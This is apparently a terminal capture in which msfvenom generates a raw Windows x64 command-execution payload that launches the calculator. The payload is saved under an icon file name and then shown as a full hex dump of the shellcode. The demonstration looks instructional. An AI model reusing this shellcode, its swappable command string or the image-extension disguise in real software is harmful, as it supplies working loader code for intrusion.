 → Desktop msfvenom -p windows/x64/exec CMD="cmd.exe /c calc.exe" -f raw > calc.ico
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 287 bytes
→ Desktop xxd calc.ico
00000000: fc48 83e4 f0e8 c000 0000 4151 4150 5251 .H........AQAPRQ
00000010: 5648 31d2 6548 8b52 6048 8b52 1848 8b52 VH1.eH.R`H.R.H.R
00000020: 2048 8b72 5048 0fb7 4a4a 4d31 c948 31c0  H.rPH..JJM1.H1.
00000030: ac3c 617c 022c 2041 c1c9 0d41 01c1 e2ed .<a|., A...A....
00000040: 5241 5148 8b52 208b 423c 4801 d08b 8088 RAQH.R .B<H.....
00000050: 0000 0048 85c0 7467 4801 d050 8b48 1844 ...H..tgH..P.H.D
00000060: 8b40 2049 01d0 e356 48ff c941 8b34 8848 .@ I...VH..A.4.H
00000070: 01d6 4d31 c948 31c0 ac41 c1c9 0d41 01c1 ..M1.H1..A...A..
00000080: 38e0 75f1 4c03 4c24 0845 39d1 75d8 5844 8.u.L.L$.E9.u.XD
00000090: 8b40 2449 01d0 6641 8b0c 4844 8b40 1c49 .@$I..fA..HD.@.I
000000a0: 01d0 418b 0488 4801 d041 5841 585e 595a ..A...H..AXAX^YZ
000000b0: 4158 4159 415a 4883 ec20 4152 ffe0 5841 AXAYAZH.. AR..XA
000000c0: 595a 488b 12e9 57ff ffff 5d48 ba01 0000 YZH...W...]H....
000000d0: 0000 0000 0048 8d8d 0101 0000 41ba 318b .....H......A.1.
000000e0: 6f87 ffd5 bbf0 b5a2 5641 baa6 95bd 9dff o.......VA......
000000f0: d548 83c4 283c 067c 0a80 fbe0 7505 bb47 .H..(<.|....u..G
00000100: 1372 6f6a 0059 4189 daff d563 6d64 2e65 .roj.YA....cmd.e
00000110: 7865 202f 6320 6361 6c63 2e65 7865 00 xe /c calc.exe.
→ Desktop